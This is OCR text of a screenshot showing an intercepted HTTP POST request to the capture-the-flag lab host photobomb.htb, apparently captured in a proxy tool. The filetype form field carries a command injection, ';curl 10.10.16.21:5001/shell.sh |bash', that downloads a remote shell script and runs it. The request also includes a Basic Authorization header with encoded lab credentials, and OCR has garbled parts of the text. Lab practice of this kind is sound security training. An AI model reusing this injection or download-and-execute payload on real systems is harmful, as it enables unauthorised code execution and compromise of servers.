 请求
美化 Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl
10.10.16.21:5001/shell.sh |bashan&dimensions=3000x2000